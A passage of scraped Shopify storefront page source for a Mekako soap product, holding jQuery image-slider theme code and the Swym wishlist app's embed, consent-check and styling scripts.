								if (!$(curr_this).closest("div").parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().length > 0) {
								if (!$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first();
								}
							} else {
								var orgImage = $(curr_this).closest("div").find("img");
								var org1Image = $(curr_this).closest("div").find("img").first();
							}
							if (typeof org1Image !== "undefined") {
								org1Image.addClass("sb-not-remove");
								if (!orgImage.last().hasClass("sb-not-remove")) {
									orgImage.last().remove();
								}
								var imageSizeInner = org1Image.height();

								orgImage.parent().addClass("pbioh-image-slider-container");
								orgImage.parent().parent().css("z-index", "999999");
								orgImage.parent().parent().css("height", "inherit");
								var imgDiv = orgImage.parent();

								if (checkFreeTheme()) {
									imgDiv.parent().addClass("sb-default-theme");
								}
								if (imageSizeOuter <= 24) {
									orgImage.parent().css("height", "");
								}
								org1Image.wrap('<div class="pbioh-image-slider-slick"></div>');
								$(".pbioh_img_slick_slider").parent().css("position", "relative");
								if (imageSizeOuter <= 24) {
									// imgDiv.parent().css("height", imageSizeInner + "px");
								}
								for (var i = 1; i < numberImg; i++) {
									if (typeof get_product_img[i] !== "undefined") {
										imgDiv.find(".pbioh-image-slider-slick").append('<img src="' + get_product_img[i].src + '" class="sb_pbioh_slider_images" / >');
									}
								}
							}
						}
					}
				}
			});
});
}
}
}
});
// call slick slider function
var counter = 0;
addSlickSlider = setInterval(function () {
	counter += 1;
	if ($("body").find(".pbioh-image-slider-slick").length > 0 || counter == 10) {
		clearInterval(addSlickSlider);
		setTimeout(function () {
			try {
				$(".pbioh-image-slider-slick").slick({
					dots: true,
					infinite: true,
					arrows: true,
				});
			} catch (e) {
				setTimeout(function () {
					$(".pbioh-image-slider-slick").slick({
						dots: true,
						infinite: true,
						arrows: true,
					});
				}, 750);
			}

			if (Shopify.shop == "milas-jewels-shop.myshopify.com") {
// store wise condition - milas-jewels-shop
$(".pbioh-image-slider-container").each(function () {
	$(this).before("<button class='sb_pbioh_prev_slider sb_custom_slider_btn'><</button>");
	$(this).after("<button class='sb_pbioh_next_slider sb_custom_slider_btn'>></button>");
});
$(".pbioh-image-slider-slick .slider_images").css("display", "block");

$(".product-card .product-card__figure").hover(function () {
	$(this).find(".sb_custom_slider_btn").css("display", "block");
}, function () {
	$(this).find(".sb_custom_slider_btn").css("display", "none");
}
);
} // store wise condition - milas-jewels-shop
}, 300);
	}
}, 300);
} 
} else {
	$("body").append(
		`<style> .pbioh-hidden{  display:none!important; } </style>`
		);
}
}
}
);
}
   function functionForFilter_pbioh($){

    $(document).on('click keyup change', ".js-filter, .active-facets, .FacetFiltersForm .list-menu__item, .facet-filters__sort, .active-facets__button-wrapper, .active-facets__button-inner", function(){setTimeout(() => myAppJavaScript_pbioh($), 1500);});
    if ($('body').find('.related-products__heading')){setTimeout(() => myAppJavaScript_pbioh($), 1500);}

    // let recommendationSection = $(".related-products "); // Change this to the actual class or ID of the section

    // if ($recommendationSection.length && $recommendationSection.is(":visible")) {
      $(window).on("scroll", function () {
         setTimeout(function () { myAppJavaScript_pbioh(); }, 9000);
      });
    // }
   
  }
  
}
 
</script>

</div><div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"storefrontLayoutType":"as-drawer","storefrontLayoutDrawerWidth":400,"enableStorefrontLayoutNotification":true}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://gtworldofbeauty.com/products/mekako-soap-prestige-15plus-high-skin-protection-85-g": { "socialCount": -1, "empi": 8418788933898 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//startercdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3starter-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/startercdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//startercdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = 'https://swymstore-v3starter-01.swymrelay.com';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":8418788933898,"title":"Mekako Soap Prestige 15Plus High Skin Protection 85g","handle":"mekako-soap-prestige-15plus-high-skin-protection-85-g","description":"\u003cp\u003eL'utilisation de COLLAGÈNE en combinaison avec l'éclaircissant 15PLUS™ fait de cette série spéciale la solution parfaite pour garder une peau jeune et nette. Il protège et hydrate la peau en profondeur.\u003c\/p\u003e","published_at":"2024-10-23T01:10:16+02:00","created_at":"2024-02-02T09:09:25+01:00","vendor":"Mekako","type":"Health \u0026 Beauty","tags":["Carrote","Körper- und Hautpflege","Pricefy","Seife"],"price":399,"price_min":399,"price_max":399,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":45156989534474,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"988740","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Mekako Soap Prestige 15Plus High Skin Protection 85g","public_title":null,"options":["Default Title"],"price":399,"weight":90,"compare_at_price":null,"inventory_management":"shopify","barcode":"8027881804802","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219","\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221","\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224","\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229"],"featured_image":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219","options":["Title"],"media":[{"alt":"Mekako Health \u0026 Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g","id":43051009540362,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?v=1732679219","width":600},{"alt":"Mekako Health \u0026 Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g","id":43051009573130,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932908298.jpg?v=1732679221","width":600},{"alt":"Mekako Health \u0026 Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g","id":43051009605898,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932941066.jpg?v=1732679224","width":600},{"alt":"Mekako Health \u0026 Beauty Mekako Soap Prestige 15Plus High Skin Protection 85g","id":43051009638666,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932973834.jpg?v=1732679229","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eL'utilisation de COLLAGÈNE en combinaison avec l'éclaircissant 15PLUS™ fait de cette série spéciale la solution parfaite pour garder une peau jeune et nette. Il protège et hydrate la peau en profondeur.\u003c\/p\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/gtworld.fr\/cdn\/shop\/files\/mekako-health-beauty-mekako-soap-prestige-15plus-high-skin-protection-85g-8027881804802-988740-51314932875530.jpg?crop=center\u0026height=620\u0026v=1732679219\u0026width=620";
      

        SwymProductVariants[45156989534474] = {
          empi: window.SwymProductInfo.product.id,epi:45156989534474,
          dt: "Mekako Soap Prestige 15Plus High Skin Protection 85g",
          du: "https://gtworldofbeauty.com/products/mekako-soap-prestige-15plus-high-skin-protection-85-g",
          iu:  piu ,
          stk:  0 ,
          pr: 399/100,
          ct: window.SwymProductInfo.product.type,
          
          variants: [{ "Default Title" : 45156989534474}]
        };window.SwymProductInfo.currentVariant = 45156989534474;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Mekako Soap Prestige 15Plus High Skin Protection 85g", du: "https://gtworldofbeauty.com/products/mekako-soap-prestige-15plus-high-skin-protection-85-g",
        ct: window.SwymProductInfo.product.type, pr: 399/100,
        iu:  piu , 
        variants: [{ "Default Title" : 45156989534474 }],
        stk:  0 
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "5MVpuPt3xg6h5ny0\/QiV5rAy50C7AU9wIYWGK+ShWrk=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "\u003cspan class=transcy-money\u003e€{{amount_with_comma_separator}}\u003c\/span\u003e";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"editor":"2025-11-07T13:46:13.053Z","179100680458":"2025-11-17T20:45:35.743Z","125780099268":"2025-11-07T13:45:53.658Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bc7b6-5d73-71ea-861b-5569aedb99f5/wishlist-shopify-app-633/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = true;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#00bfb2" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#00bfb2" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

